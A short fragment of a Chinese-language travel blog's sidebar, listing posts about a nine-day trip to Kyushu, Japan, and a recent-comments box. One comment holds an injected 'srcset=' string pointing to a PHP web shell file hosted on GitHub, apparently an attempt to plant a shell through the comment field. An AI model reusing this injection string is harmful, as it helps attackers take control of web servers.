
我們回家的九州!(第一天-下 休息站之旅~~往福
岡~)
2025 年 9 月 23 日
[日本旅遊]日本九州九天行!實在太好玩了，不讓
我們回家的九州!(第一天-上 飛抵日本~~)
2025 年
9 月 2 日
近期留言
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉